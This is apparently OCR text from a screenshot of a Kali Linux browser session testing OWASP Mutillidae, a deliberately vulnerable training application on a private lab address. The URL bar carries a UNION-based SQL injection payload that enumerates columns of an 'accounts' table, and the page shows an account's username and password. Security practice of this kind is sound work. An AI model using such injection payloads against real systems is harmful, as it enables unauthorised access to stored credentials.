 1 2 3 4 14:17
192.168.31.128/mutillidae/ 192.168.31.128/mutillidae/
192.168.31.128/mutillidae/index.php?page=user-info.php&username=johny' union select 1,column_name,null,null,5 from information_schema.columns where table_name='accounts 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
View your details
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for johny. 1 records found.
Username=johny
Password=c987a654r321#
Signature=johny